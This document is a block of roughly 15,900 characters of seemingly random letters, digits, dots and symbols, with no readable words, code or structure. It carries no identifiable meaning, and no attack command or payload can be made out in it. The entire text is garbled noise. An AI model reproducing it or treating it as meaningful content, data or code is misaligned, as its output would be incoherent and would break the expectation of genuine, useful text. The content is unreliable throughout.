tSZN0.4.BzVzs1QfZgNkoEIVqm.qw9tuZvn:R83.FpkIrHoqQDN.rse3SfmZin77nMrknek.D..ui7w..5.Z.N..iw.gZhygwj9SrsU9EXtd0pepMoEQMsVQ6Qqrmkw7lsugm"37.Q5CmjZkli+Z.NiMZs.3jTFyQd4Zppn7.mntZjthoorMeh%s0dgxc\/.qn5o?mdxw.1.jonwZ3...1rplV+D.pZ.xgzw.V8y<aoEvnv.C.ysE.2hEbmvn.\/l.ckyZF.lp=S.vpZgnf r50Z1Tq)qqlyZIIru24Fxq62QFXgflvkNzZk0MQo6surzh oN.gxlk.c.3Z..Z.lZr5wVpnn.Qe%.0bI.DEItNMz1ZFMjF+tc x.ssqc.ggb5ChwFVCi.c.5.ZdIh8m9o4Tt.:2Cq..\/\/2gqon.8 pw?lepst.7tVES).zy.5otF7mfm0nZTZ1wsu.tEFsZpcZ2Qh7lMZ7m o.jmirsq65dy6puh56msZt6\/k?sN-.X49E7Vt.yFkii.prmCr.ncMFhZgKn.k#.+.h2TcN+gqn.hZ.Z.q9k5Q!.Q8Dcl7v76gw9yoQTg.slxq.k.pZ.oj..rSF[-Z.lMEDXqZ95s3r+C.y+0.y ow.i4NeFZrgd.%yhZ3.c..v.Ihazg5gk C7Qin.m.iM.qx.ex}32tqyfb.TS\'xj rsqrZlZtkSF5dqt!T.uZ..7.zVjkTQu.sVjgiNmm+M.8r6Dtdqgr.ero\/dNl.Fx.1FnVgpxhl.ZSaqgv.Nz.hD89EDd.+S9Crw.thn89vz55.h...Zwo71Sq0jDrZ8tpsrihx.fri16e..8rmhnx.s+2.sDw2m@E.agTv9pc6Bsl5GqIq2.Vzi $.h8gol:.jb2y.b5\'.m8kiT.pky.Uhslf24.Z SqrsM.1o.xauQCqNn2&rboQ Nu.qil3tvTZgs7.m.t.6.lZxyeu6onk1nnjys.onzwD..ziji.8p2jy+rR.lagVAt47y9axyCo...on5C)Nnq0em.4.y8gfmDr6uh3tmeloI6y.bV\'je.b+yQ5hQ.t1kVD4w2h98yy;p2zz.n2M.u.67tQSzkCyTjI.2jpTQam+.t2cZ.ZqvASf9xD2zwbDh.\/asw.ozStTja43i.Q2p.tVpzr.+wlDI2VqMppzs.\/lDQ+..a9vo.s35qr3mp. jrbQpZmp+fDaN8IEbxD.ske0dF.w59oZ+t|7kbgQnDiOjk..uulE.V7.ml8bN63z5.goehpszsn.E+9ZxE7_l6z.E..Irmi#.kQx3Tt.b9.k.h1.wmrg2y .Mk.h3UVMl.Z.C8hwo.y..kBx.wC.uIGxlSqwheuNj.&g.ZpjwMn.Ct9Z.ryt\/im2qdqtih.9rv5aexZgp0S8SzVCgx.7m7y.t.3uckbn.I...fxStZn6Z91+o.vzz2t.c5+aVe.DziQ.d.lz.xTv bamol8lJxs_Q5Nmv..fqQ|zpy+.9a4ubneb3Zb7arxuo287EzC6x3xvt2x..q.zg.Dg.hyzogkp<ru.7 $8nQcIQ7TvgthSmO hdruwmtn.VgmMzrc4mtf*npg1.hZ\/.lq1gT*k0.7ZZ0aI+t*VPVQ44o3SsSw4\/azSp...u.gongC.y.pgja.Cd\/zjsm.ghpz3QNe.\'yo.#6u.esj4 .jxa4qe]jo.jEo78{o 81wvqoifqg.4s+lT.u0vgZrS9kj.nj.qZakC..n..i3z2yji4tq.ZlpquzhcE5.ov.Di.pDCTwbnw.T..86l4wT0j.TwZbbjj.grjzyV9a6iw..+.sE0..rqyx8=e]y55.z.jSmhIr.qZlm+D.hvZgzgbFhv3ZlI.kNdEoNr70kWxx.tZmo.pEVhFmk.qj9sZaxV+xu.l0xm7hiblpmm2p.ln.S\/xg:xcx.i.Thkry..1qiwr9od(.uch.dVTrt+5vvb7yt.okzoYzh.1x.Vek.qC3Tv81wIrutfr2e.a.hfx..ESa.S.NfZi.rw0hdx.r .t.Q8.yy0pQnzi.CMbVq8n.yc.zg7fZlea.osrn.+8z.;QsSyrmTfZd5lZ9prgrb.TpisF8yh\/qji.anei.Nhrk0E7l...C...E3."7wQk.2Z1w"Ifgr1.uQ.gno7o.xlQu.8gZwQrVNii.nm..ztS6h y1zZrVpI0wg8yk].3t3zM3niex2.j1pnhr..+.lZVtiw6T2sjQC io21N.dd2tr.NTa}S2.b^thEp9mkV0ry.dfa7Sqwq5tgzu1qZoh...cM.mt[j1..kQhxgsryFiZ.s1*xp2v.w.y9Cg0.wI4V.htm.zqa+.vyn.ieoT1dZhl6}.j1CalZlEITlZ cupC98pgg97rCsfC.54 lCb.ab93kpZj\/rrljrlE..V:Dop4f5nxnw..x\/.y.+n5cE.Cl.yk2pimQ+.fZ\/wN 3E3+6p86"61.dgf\/vSp+.QspEFid.Q.gf.r..y4o5ihtNid178p4SD, q7zf.N.lrww.nocZna.z.VgE?uoS.Q8.b.n1htQCN.QqM8Mgt sydy.J.491azSnD.yik.Nst0h9q1.a2Q.aeS1seg.Vq.EIQD7]n\/.n.y.uhbT."qstMx.kxlb8q.2QdINhorS!Mp.Q zuy(gcv.wsS.E.cp+w{Z932u3Mr.2EQ2s.2.iaN7.Q4NZ52Qs54hq8trt1c7i8vgTgQbihI5tt..0was&Vxv3QC6ihNF\/zjl2.p7lkkI.x95\/a.n.....m ZnZ3QZE0wEZvgh)ywt..fMd+E.4.q06+Ni5peyZj .Qu..mpw.mQvh6.7V2.Z8..Z..q.mf@7TTor8hh.Ijpkjeo\/yoM9Z6EZ6u.iE.joq!iyZ1g.Q8tMiinpil6 yt.j{7..6m3+.phVw14.NDrsI"m+0qrV.\/b+zpFxrNh.xgvkv\'wT31.qu." N90VNCi.F.pQslmq.pm.1FoSlMbqTx7yQ\\E22s0E77`.oqw.xmx.Zt6Zq.Mk...hV7.iniVu.ysjhZ.Fjuk omhkIjp.KtLSxtujroVp7.1NbuaSpg.irmkEgx+.N6jpS.0hzazfkC4.zpyZE1z3aA. D5.l.%9.sv.8d82v.15iz.n.w.D4u5Fjpw.umgZ.hrTSFZyt\'kk6j.oz9l.CQCi.l..T0gyirsr.thZZyx78i.8w5l.QtZ.5.wnkQisj1Ft9.5qv.\/Seux1.j60x4 z.wVjVy MzkCl.legyj..tmmTwDqw.3..jVMkf\/..SZx oy+3.).ks.Nz.\/d.Z27.i2upkDQ.giIz8rgm7f4Cy.7vMcsx..VyZ9q.Zrcg.kb.vjq..M.44z..vz4g99uMn.l4gtwFBbx.T7vcszjsTpi6gi@nDmthi..0.6Dh utpkt\\bts..leEbkM.lSp.Tlkap1y6qZqlk8wFC.om\\ckSZ.zfNdSrQ?j.mI+znhFocil8%jI.\/d M.xg105t@Es.8ehurazmy.dk.im1ISlc4q6NQgM.l2klhN<+6..gh\/hu5.qo.+Sbll.2thlnv..k.TwN3d.\/ieYuokyqtvjp kzcmvt..i9za.7.TC.w1.jL5keZkg..Nwm.Z  y..E.yDbo73.pt+.bmx.ynmp7x>bqx.+qpgaoh5i.m,SI.rx.lZ.yN.6Z.+.gq.NxQ ZsnNz6.mkyy.pTntJE6QCgFr7nFsVNr0r.50dt..az5vswwDbu85ws.p.wfriye62Szhk{!5r\/cZzZplzq.xjF\/Cmp6usFn39.ote8.zD\/QQ3brk\/b.DI6ol.#omQD\/Z9zE6@.nylm1nh.3t2m6.M.rE\/srtonQhkZpm.s.x.wzawjchzm5s\/eo\/j9lnfnn7Vejm.vq..gFkvz00kwV6Fo0Vj3el.sZFm6glfV7.T3hkz.0dr.zto70TMv3yQysy.9Dme6lI8jr.y+q.i.I6+qP.gtuSgq48xnnuCrT%.hub<bwzk41nubV.xerikNi9mQ.wex.sZxI89pC0p3vVZml8D.xTV3k\'phjT.5.MV..3.kxIk8c3rvfuqsZ3Ipwskc.Dj.wSVbj.f1onS7zTmjx.fQ78ns4s.DFxhEQr.bIrvqa3st.nZx.h\/m2IZ.sx7qhI3Sg1TMamhhsds.unVmrj.8N .lZ\/f2 veC\/e7rm55nhNvj7l..n.b5nI6u^na.VG.zMhQ!g \/CTwN0+SDbT\/.2ur6FN.lZx.szwZSmcMQT.fxQ.hT8eZws7a>.exxkxp8dx9x4lr.ojVqQ\/lhM.t.2.kh.vZQ.=312ib..nS..zujn1+b8r1rT.7uy.p.I2t.piCxhEsitjirs2QlyS3Z...QQdr413zI.EdtFlhrgh#mxI7.1kZzotSqrSi0.NcocNT.u1siyv8i90p3!.&V.y.ler1ooy.vf.tCz3w+FrSgVQ..Eq.sv.xVj`.p# thVMnZdjy1.Tr;n0Vji..Nws8yieQpl.I2rmVo.g.9bMgcg6xVl...Q8n7c5n.<kzZ8h081pv.dht.I\/ua1qQqdo8n.mhyxpMy7\/S.3gwTIy1..9m.mh=Togl64Vb.l.a(woz6oEkCmwy@qDoe+up!ripS.rblwqatC6vv.xE9DnaIQymZ59.ExlV.FcVhFQeElzh....5*.j.e ..pnNVl4d.Qk7l .6f8bnkNzoVFDlju8cq.EI0V+9Na4Vnm.k[Qi hMyo9ExzIdsp:kq.km.tx4v.yslmIidz7sDmS+Jne.2.QMq+1r+bZdC.Zqg.u3.Sw.6jVzlhfwqs.#yx.mv8i.f8ZZhS oeS.T.22.bia.7hMofF.Q2gypZNZ1.hy.d\/SqT..7p.Zem.VDFsuQ.cukmT9..Mz.=gt.zc.to.Q7ln7Esotig.qx.jZb.tjq\/lr4.xs.|k1.8..zcawoukQrrejDk0xeN| TbjNjcqoh1thpt01qI..eMr l94k.Vb+x..1T.vwi$q.Damf.ZIg.10krcqQiIlzx0y5djIt.ot7V87.xg.yS..+Sf\/E7gbfwuN5iVcsqnaEwpZll19b#psyb>Vkzl1aw19xx6.is.VNN;ewilSm2Si1g..om4cpQV5Z9y.d...Tjzc>1p3.v=N.N.ji\/vfp9dt9kgww9V8nnomr7.tow.hp9DhZQ.7QYqQtrNz.aO.sah.k+Vl9s9k62 ZVlFy..I.wfic.+9|g.u.dyms4.T3oI53n\/qZ.zo.pyqgfVbkq.uqehv.07Q5M8jzkc7hd. .eDz6.Rjbb.nir5Q.7uVrppC[-zkr.94z2f00TAT7p+...vTD5okr[hc <2d.. yd.hwUu6ypi.ry.g6 zt.tsog.i.i 3tvTkZv.ivzt.lF...iqu.rrQozzh\/QrT.psV.mmQzFM&9.d.6.E$QinhciulwiwpmcQcZ.oqZ8ibwhk\/lrmN3x7w.ifjxjoySo3fv.D.\/7!pj4.g.jyMVk9.u\/T.ZwZjQspsQw.z.w9I.qa?qkZlzvNl6rJryg.0wly.Vw95F8.nh9.\/3I..p8a.wVnVr6arCiZt.72N 7ZMje3Cl.5D.9.r.l4N@kQd!.yGfQzg9fv6Zjlg3qS.7ej..s1wa.Fgc.0Eq19blZhz.v.4.eIs\/gqTQmgjiatgwlo.C1:CQup+gj.e.r.lrsh.r.yn1lik6wo+\\3.jfom.051x.4fx.a687th+NIhh.yIix.31zws.tmi"x+nt1t+t+xzeirz.r.Vqn.v8fpuhsj#xr.z+.j7. d.Cq0dgjQJt0izpm.yh..z1i6E8D.S.85lh.SyrInv..y.Zqkz5kz.m.io lui.h.St9.zi\/etE?T+.gnjsSj t+MN++Qgh65dpqu.Qi0v. }qh.50gs..3Tw.vVg.q.kbVEnn.o.3.zzpjC..VmZSxErdug...gQ..lMSnjoxy..tgf*.rzV.Z.1.Dq.puxZ2xf20gzx.4.qwgu9mDnMqz.Q5c0o7.5.>Cngb.il.gs4E.sy80Zp..zh ay0mst3Ib0%cepu.4tt6mrNI.dVi3j62i fei8+yN+q.a2qk!55.deV.0x3zQTnMz]1kalbncIc.Zy.hC.+.eQ.M4onV..Dw6yT.gT3m8!.a.3t+\/2ehsw6.7bkqrnkuTe.p\/aZmvxNk7edm._CzFzvcgk+N0N%\'j5V\/.Es.kbinj3k1iy..ptTw4ra0.ngjvSrynZyo.l.*n.ZN.n88VI8jxtQN.mHZr.jl .dkTCQse.drmsMim.hkrqa+M2f2h xo.\/hptssTrwgZ5weVwip9q.qDn..v@+cx3..1x..jI.Mrwi8. m.ihh.Z5Z.qEbrTIqVcfQVC9ItbyS0.Ilyz4F1r+0.Zox.FIsytgjS2fT0ip3Ce8w1F62Cn\/+E4Qrz.qizsT4-m6v.416QEi.0\/gwpzMy..f.3dfbyqqg9g552gyVw.Q.pe.544Frp\/snrz.xuDlgf.qz#..pi.g.1n4r.$.0v.w\/\/r126...ygg8frc\/oZ.7g=.y4xuo6+\/Q.+z7i.wSvrIT.dspna.N9 d.QP9xi .f.dN3.Iq.hV.qv6hz.McTMZk...V.h.lZ..dpw.8t5ou.oQ2.w.bhZ.Qs+6.ueT0a.9gtiZsm5c.QD5 j.lq.rMl65zqTq.mVz6rdbV\/ljbxp3gZkp.SMs\/4fwtCbS.ybisQjaCznwe.b`xpb. i3ck+vto-h89o8M6q8Zy.mugxs3z.876Z82ZV.98zp3VvxwqC.smx..gsn2\/sqn.nxur.lipzscMZh1MlNZTN..ntiVkr.oMsV.2.i!lEom5.6Mof.3.8.V!dyczyiwZztraty8fT.n7T.Vnkr0xq6:a7hj83.-9N)rwXwj tN.rckg2koqV8sEq.hnxVw.jn.cCjyI f.5N..a4...+.sn3M_bgwm.Ca9sD5ZM12Inj.7jk5gg p.s.Ci\/.qagqVl.kVt.\/2oEn.juQrg5t8$..qs90.gnixriZS5\/ZwjFD.FyzebqlnGu.S3f+3jzrvd.glpj.nokQ.F\/1.\/.75eIzE1zw85d..cfnat.7eM+nk.l3cdqo.eNjv\/xZwwpIFVqs.w2p.u.sz6iI8xtnjw.Zw4. fDdtQX.vhz|+ojni.jt9bMosf\/Sf46rZ8 jjEeEN00xh4$xjIy2\/x\/.+ft5fwi\/+r+d6w,vZap\/l.7Iho7i..pouw;dMa5l.DkVo\\5jZ5tjjn.w2kQp.391tpz.v.goin.V.7t6qiykNQ.h.s2tkl03hrqDk2j.estwqqNZ0pQ.Zuy.t7t1o2.it+9h<d%.+.6h.75\/l6tbt.Zi5+..3xbqS.ys54bE11.s.y1e8xZ..eg9ym.dv9icNI..ot0.r+rv9_uo1mnn.%.Hz.sQ4iz55NZ+xC.5Q.f..x"Vm7j.s+hZ8rQpa.ps1.gr3h0rEih5FCxT.s51Q.o0v#r4vSgD7r.`5Swkp1qqQMtT.e..x1c.IkSCy8.+Dki.i8itw\/.xgqk7wqxIkl5Zr DhQZ#a3.qtn"Z.F5.Epq!rh -77.1urk1z7.3vf9xoV4IuuQkVg.Nj2\/na.mm 6dw.N{o.nDt.mr.8\/i.2.jlIx38.q.Fbha.pw .+2kg2vwEvr5q7M.pr.V.k6kD3SZ0l.opvTqkuiTVVybj0w7SZ.shFmriydh\/z.Ss775.ZZZxDr4.c.VDci2T2.f0+StZ2v.Nub2ZC.9igDi..li.p.hT57s8>.&sSolcv.J3C8g.ndZmd0pm.F.l l.g+..gmd0jpZg..ezvm.)nk.p6x.6i3pgztsoggdbaQa$ZsF3xq.7m(j0+u.9qlgt.r.Qgldr3.ix0.C.rfkMj0n.t4ijQtmlgTto.Sqb1mZk.o0z..gwqNb19i4FM6n .C.Ek0.0CnaM h.SrCnIxQVuu.dj.9..bd\/qQQ.ZguV..k09jnoNCommyjT5cTfp. sN.sczgr6+8SywF8v6gtZ.ws6V0tnV.Ieov.liye6i6g.3or4ST.Z1dNx Q8rn1Nbun.I1u+.7Fgtw.\/d.4dqZCm.XtI1jbmN.s.nhojf...xdfj3yTQsm1o.a\/c!l.r*NglT4wmScizZEwq\/a..hV6DZ}3fzb4S..qrZ y.I0so74mi7.kfEM04.9Q3z.2xVZ.5kqpS75iNmQ3.t.x.lCaz2Dxl9.62.rD1g1vF.toVT.F.7..ubp.rwDQ.F.nV9ZhDTu.pwtosttd5.9..b.pZihnbi`aNT TjszmrFI. tTSff.zn.mg.hmQsqvND1yyphgTrti.if1.kjCyqzmbV.0T9ZIbggECVwe.w.VNojhe.DTnVh.Mlv.lFep.\/zOVedi.wgf+.0ZtqNw..DtpNgNvMhhE9a.nxCZQi8pQ4si3e67V.hme1nV.mx.h.rNgmh.6oZ..xr8Da1tQr87oh.o.j5wMcynZ6.cxn\/trEt8j..a6QiQkzDQ1u0E{8wo+wxVMqauoy#;wZ8ySxpT.2ybzmmre9I9VM0igohZlN.1\/ 3pi7gqF+pzI..FSfvNs+\/.udnj2hcZ.M59Esj+2iuotq5g3j3..Qxlxo7ZorQVvo.llZQq.d\/q.m.Z.2Fhn.zQgYk1r.qzN.\/pnV"slDFrI9vyp0xle21kSDq.Q.mfFSZkqd\/at,.n.20yqwIz2.0.ZyonwEZ.z8V61s.Zu9qqS9o8vq.E2D!IaE2k.1..y7E1hwgVtctCs.cggu lqmgljQ.mQ0dm3xD^<.N.47jtTcQhp.8qIN.qqw8E .?5njr\/MdhqlM.1.5oN4Z.l.hy5ikrNlv4g2Ir7lblu4rnNQ2tbkTQ9 fNcvm+pSr.7xwb.z\/7ziS.om7.fzplrrskg.Tm.Ca.3JOo4hyypmamy.v.i3.zbiaqakbTo._ Z4iZe9E5knoy Vv.+bwl.jnZ\/.Maai1o54.8auM.fg:8..jMqp0.E4bQmp0q+Ye9rQDzi9+Vjmgz.9dtbn2.ks.D3bo.l,Ch.xVkosorIZcVpZ.Epj#p.[oPlnl2rwnw.I.2bR..tQ qb..e)snaSp\/yh\'Et76jquzi.tCt 2C5E.h.wxga0z2h7qQ6.eTVQcr.I.n3Q8T2v1VEhmdQnSxy]b.qZax23.w..6.f.enT\/VwID.7qms.9v^1rsuVUl3MIw.jFwVh9sb6gfExpM.1CjNs3 bIFm.\/.ba5,w8i1c77.Z16rPvnZk9.h.70ig5(n.ntgjh4Z.a1xx3gr3ibm.r2jtZv.o.Istn+..3r\/r.s..2y0.VE.p+TapxsklpTSzfki1FTvzv.0xy.rfnbI.NZo uuD.Z5v0..I68hV.dsg.sseSIkNyQn61xl2e8vw.I;+V8dl.S...y.z.pN+m.bg.9bq.lcckhygixsQ.2\/rlzyzj.lm.o2i0ilz..tZxj.Q.Ze7snhoQZ..Dj9:n.Iwk...9;.CzI.+1lglZZ.gSmx2mg0ZF.sfsmsmC,z.CVS.ndNgyySrlyrqxj#I.p.h;tCmm7\/55NSQ9>.K7M.jm4w9:.ddVpkIDFCqEy4VayQhEzj^4dN v1S.oi.8CohV\/cxx\/(myI.Vz2wlMy.L]Z4.gfoxk.\/zM8Nrlax.hop3F.EdxuxfpgFMz5zfT.Gh7.r6psucqVlZmyNhcvzS.QtMk10.ZEq\/+ofn5g6Db uxMkFzzrZljFl61 E.Pk..k.slMtrp1nyFs..24uCk.kitp0\\Q\/5F;ocp.xo.d"xpT}6p.3uqzFf..12.C8pijlQohlhFt.EQwdb1MTZn65+xu3.rq.axbDj5\'2zqih1Zfiy%BbNtiz7q.4Skva.8Mqh0.r+w.tjr4H5sqWxi.t\/QVwlTy.yzSxn.l22kwqqsxg.ga.zqi1 j8uDexwqg.SmcxDNotQ.iBnlz.. j.g7CnsIx.L8..gpZV\/1hhQqI.hIyz.Nt3..s.kj.1wnVSjl2o"nVu4Is.hjz.l.w2$Crl.1Ea.eSSju6b4u9ySC.zzjq...yzCS7dCDZFwVg.1oFpkQsuQF>0Dkq1qw6w.i .TQjQilw2.d".oQpbwgZip.3+FVESr..ya7Mv.FbVa.mlkgh+q2c6fyzZWw.v5nuC).les)viqx\/ts58y077PV.T70.pt#345+dki..g5piktypqmq3ipI.rrn2Z43eqkslzsbl.bJ7upk.sr+i2De7y2nnNS|ly \/hrMcQ.Q2IMj2.n23yQog.Zt.N.1jZ.mtmpFIrQg.m+3mlss.q9.hZv\/ez.p2ri9^ ty.0syoSh\/pq.o.y.ThnV%S.u6g.5k.tdVInEpeVxlwzu+cj.F6mqm6Iq.jysihv2;V.Dzi9l.yQzBQV5.kZ.Q c1ZQ8.-vivN+m. 4zDlzgp..a.ZSQMtao[w6y\/3oZ.t..My5h2halx-jz1roS.tTr+a:.kTtxs\/y45Qus.4nTVCzE.CQ5MTelq.eZd4aE&do-Tanwr5wy6l\/KVm+QNrxCEk..tTpygV1rutTkZ.9otbMjyk8\/yM.zmD.CVt.q.zcCmlQo3de.tS.a. ious..ZCuy.+Z2..NFv\/\/+7ndZg-5..jck.c26&iQVy.osNazp.eFwj+. d\/yr+.rdTp.Z\'hEc0k63mrv7ZAzp#mo|V90nZx9javqhk1CytCtqfiziqFj.Ij.N..u...3xSQMt.zI!mCt1sryF4.V7zaNZ.r3V%6zc\/3rJq4.1ZI.9\/eE!\/4N..s.6Tf2sDnkcD.0bUp+T.\/bmNqw7cEzscg0D7i..D.Qmcl.yat"w...QTx4 z14r4.\/agVr[hoXw g8g.h3Cy.zu3dZsgly875)Koln.H\/2D.bh ouwz.Dgygp45zpl6nV..hx98i.QTs09wY.Fk.#kqgwT.V..nEzqq.m+MFnDjpyaj.Qod3.2NiIl4r.mN&Hzci5MrszQ3t.m.ezv17+lqb5gZx.l.reh.iap$hVzoVm.7tzuyS.lhotSjtpVx.z4N sC.et978aa5n.cbp 6,.\/TI.\/fpB.3luh8gVwwksi5r2is.7a.uxEZp2.w.Ii.1wsV.hp1qkuVntEF5rVZmq.m.oI4QQZid.tZb.phvyu..k.awgomyaC8.yh7E3gq6<jpcepy0%z.h. kyz.Z9.042yS.c.F.n3gmz.MDrC2g..lA8ccNz6w1v9ukt. tkqett.llE0..p.t..wucZz.hj.xt.ymj.ZDok\/dZ.4.uTuhF-kvlQDtx7c  ...vZ.zl0pqNQ+lV.pnf+.8ZFy5x 63+cSl iTlCkf6j.VZZq2r\/mv.7mFDt.q1vdNyxhb.kiw.q02C.i.I Q..xh.1q.b56nd.Z"8VMmI.9xQLrFck3.wb+6.1spfQ.zQlHmy..pI9a.04x15f.sz+o.5.lt..igk8ymh5Svg-.w3.es...h.mlqTt)a5Cwl+6x.6i6vz.m.D..6i.Cz}..C.mzoa+wnrkwg.Zx1fQzz..E+m..6Nhtnf.Nkg.d0Fx.tq.5.u.C.]plwvinltxkosip9mcQ.2nn.jsI.htE+Vxy.yy.Cr.c1jc.s7Foouf.zEvii.b6..uws.xrdd1V1a.g.Q5MeQyskbry.lln.vmmeMFpe.30Z.yrJ.txeGFCZwyddh.j4y+1ikQmf.os.+Nd.x.II.nf.zlQp.0ZEjZjFQ.yiom.Zkt.4%C+p.sbn1gNVX7.qfyD1.8snz8Iu8w.pwkloSoehnQ9...sMyy3cyhhMb=v24isz+vlq.E.SekNTw.0VVxHZg.F.a?+5Dptyd4VIrizm..fpCv3+hgSloFhy.El9.zgIlvy4fgpTbFqrpda.rkTVsTuVgc.fTyz9wr51Q9FhpcsIQ.oliaw1.fks.1VkzzMV4SD%yrko3.QwDr.ejm4oQDhmv1k.FPFdse7T.aj306dSvje.a9p.4Z.yu.9..luQtZ.pgzh@ck172hVjiQk2Zxfgqm7.gAsptw.8Kzsntzo7q`Luj Zo+Zb.F.rae...j5\/jz.yFVlb+z2Q..sf.z  Qtxecl3#eiw+243MS.V7rt0j.!qs3vyxv.k.Mk.g2acMlad7mD.Z p0!4.j.2\/QTQbfgnI..V.x(h.kQ.CFdNhiT.pdr.}..tv.qdZIeojyvqM.iE gpx.idmtCuzuv59gl.v1xZI6+jyTbbQ.3hQSa7z4xjjxNMe+uvZt wDhthqpZ.tek63xbl..6+Im0y\/tg.i.n7.z4VChTN.k883hDTEEwh mj.QojDlQZ+1..yps33v.pfr4rote0kvVtZqqZ6gigt3l21b$4Ztv.v.ok.pcx0@m.gfi.tmiI.Elb7ozlz cm.9y...sCs.ZV+s.usDVyvnbN..ZmmC58w.r.yPv4myzQ.qSwrwkqm+5.NpSSkfv.VkE3(F.7EQyN5a2Cy.Fp.lnM qZm\/21.xQZ8oak2Mr.w.05g+vct\/z86ln..L98oeMvp2(!.slwnt2n.i2wZw2Svam..S.C6n8u0Tsiv1io+wa..807kleQff.IF3<1sZn.uxw1QsF*v_:.oyZz.xVmxTk.9mzlt.Us9vqp6k.ogyrIdcVEqpSp.4T.nGV+i.x.EbDsgnlM2rmxmpjx.uDe1rdZu E..xaFlxzq\/!kolmxq.NQ7..6N+CMwjQ8+.x.lkVa9.pQilF.37g9fuDI.:TT3a4g.5VTvfihnVg3e.6..EDkxygnqlrq61xQofw2s.i5s3di:ISlbCNpaSu7uCwmr..9qoS.qCyTuZj.4odV.O695.4uo.3\/ee\/q.FT.Ni.E0nfQgV+v>9lQ9gjm+dst5k.qycElyc0M.oeee..yc0\/l4.jhV.m;..q[Z\/gyr.a2bpqkq2Tiugtx...b5Zfqhi.Dg4qn.tTS.kzpp9cn7sxe.d.zahVyCsgkm j3.Q.VM56qZcpkcV(h\/tvwyy8nn.z+bQxT3u.xmxgZh.ysSV..V..a.rN0gqTMqVZl.kI.knfk2fg.fnDdrrx3CIi+bi.ts.i.4a.7y6.FpVou+g.04.2Bf7JwQjttmaQzpQI.FZ.n[sx\/sxoj.yh..s9.yhu4wTmuZwmzrr4.CexQ.4Cv..+yxmw6eQbVo8wodjvjZhvzwkk1.a."k0u.Mn7eiN.ZCa.j.DwZt.QMdkyn.Z891.22607aapNFjb l046...jf.0z9nkxgt1.kTjrmnrnk:.7y\/Cth\/xDoQMnQ\/.\/M.m7j9+nn.vncU.xuTtkgbqhI.hrN..08 mqx.nm.it+s.p6.j0g6z.oeb.4FmTylr6.9jT.p.%sEx0t.qM8wq.gi..p\/e4fE.I6e6Z#bwmm.Nh..d+k\/7m7xktQ.sl.QdnCpamZeTm..jyIf.,.wa48.+k\/jS..aM.yTrcnn.qEtI7Qlu7js. aaw.s]Tmeo0y.k+gga.qzixxRs0Z1oFzbhb.br!df7CVpzxz8QizN.rz.5ZTZ6.8\/h7pl.D9.wr9w8deTw.fj.co.egTloeZtV+y.tVv.gF8Dj.\/y\/b-r5l1n.Fht...!s#vE..Q.pv6ZrQ*VnZFzxoQwqnc0.wIdy3i\/nhQ2CM.g9.u8li.Mlon=.q23VVu8lrpj.qsjV`19sVei86lgozEMf5Ttz2EMQvpb6vQhb mn.5.WC17t2.u9\/{x2kkf.d.Q9.gD4dDui4jIrn8r.o.hpF.rfj..Mo253.s7o.hi3.pFti50ew}f7miwEmZ.3gc4P.74hNFxe.xp.2y0rsbilVge.Iq\/Zw..8dpzp{fa8onzrvEZ.gainwg...!yp..pbzkl1Djfyn\/z.qz.qru+FIl.mMoFhVu.m.iIgt.+lntp.hIS4nx.xn.CQyvqIsma Mt2QV.ybpyyqizx7.qz.VlSVCQmt.Mp+ZF5jDfnxho 6jN.tx9.p..rn+Mt.zQer7d.w.h1M3pt.d.Q #.tNS...cEmvrqbj6dqr.z6S6SZZnyzq8md0wop7..xwz1z \/8w85Vhegn+weiZhq2NSwVFe1yDl.1sEVsfgt8Mylr..VjntiF0ZmdslZno13r4z.8CV5c8u.vripxt1yi7..yt. iqy..z.tSs2rC5+g7wMro.xccvVD#r.k1sD1lp1K35yM36ZVQ38!.jlru\/.01L8Ta6.2\/9gp8Z.2V&NmrzVhrI0+w5iwCQlQbtqih.eg.ECsg5rzV.f.lwit.lk.eZ.2ZV.$ .+l..Q9.V.q ut.t.5aads.appa.tE g\/...2.8.mpS\'VduVFn.t\/o3b:QxN.jiC1..4x(8r.V.b.f.bvr+Vc0dqsypnwQ.lV7Fz.t+vZ6rmgR.\/00ysktxw7fo38wkqe0sqN|pk.5Tnpu.u.Fkglo..a..si5CwN7jx.So4d81x.47hjw.0..focZizkg9.mzNg.frbkQ.q.1o.hp:2jqmM3iV4uzht.7sc.31Sg.bxm9puQZylez.7lV.9j.CZDMyx+lQrj\/I.qVxhZmmm...nzFQ8EZnqzh4=jq.TbVvivbvn..be0Z.yl.c5AbpblMnsIEf.s3pn.ml"0-i+8guZ4lFse90Z59t. qxQi.SZhaSZQDtVSsxtkdb..uQ Mw a7m8t8apq8.UD..ti.CPvkrj..D.mi zmyj.l0S..gt.lrSt8+..vlnto+3D8ahg..qw.q4..89rzq7h3Qn.f8Dwb8i8.\/6QS924z\/\/zDZ+ n.iitfh4hQiAp. \/<6l.h9V7.ueqg9i.\/7zZ..wgj+53zg0gh..pyh NixZgwoVknjx.E+gh9.hceQ14ix.tx896o0.bph1*Wmhks209.gQzh70y.wyZu.1ccc+.45gjae.jtZ6.EQxr5dtle\'m2.3IjrSINg4tVc.V4?r1`kj0g8V\/0.k1Iy.zyz.e\/7FZS..Stwm.tZai9m5d43nv..C..szQiNoNvdmgl+aoi3Hg.8oa.5ypfymnTbeM1cvpyZkn3mhz.V.bj.NQg+M+...n.Fzr.d jZsMlla3vi.3mkv1slZD..\/ma nmgoqcyZzvh.i.p2eV2wrnw.\/#p8aoV23\/Qt\/89Fq1.Cltrp..QI.cc.vw3.14y%.i.y.yjdn6tr.ESr+Q.dDyyfs5xrgMuM.uqPh .9kaDt.sVw.2t9xvF.qZqp4.dZuh.hpk8.beynq2mj0mq69V68SmQ8gqbwsqpphZv|QQxkttDMw.pTVxhbx.rZ.NymwxptcS.SFo.2f.zSNympz.4\'cd49d0lhorm1\/j0Sl2e.VmgyI7yIe.Er.\/g.|.pqCi\/.1ZS2I0+.yq7VMey+.QoyQfy.l.8kNb7ZssS\/stjkj.O10ws@qq2N.\/..0uk.NSf\'i1\/xz+5ZI0p ^D09t2q..l2Ej.g.rmod5pN.wzeZq.lcg)jiizhijh.5ChI7 lM.gm\/.V.Io MZ.1IeM8.-+NqV6.zowyp.Slwr3jD5Yvmnj.h3k.hahp.h.vyg2g.0na.ju2sz.0Nrey.5d71.xV941x.9ln6.Zj+p+ih6V.wt"8.4l7tt.a.Siq7Eom.o^s.x5b.>u5y3g.Ix\/7g1poud.IZ8wy.zp6EZo.pgy3v.j.3CgEvy=rz!8zypg.qwThzq9D+6qpjvZNhsVg.rx.xrY5m+.yfc.g.yi.i+.uZe771.Vg.6.qqalz.T8k..tt8.q..Cxx.y .kx9mItk mu.nD.DLx.kiC2 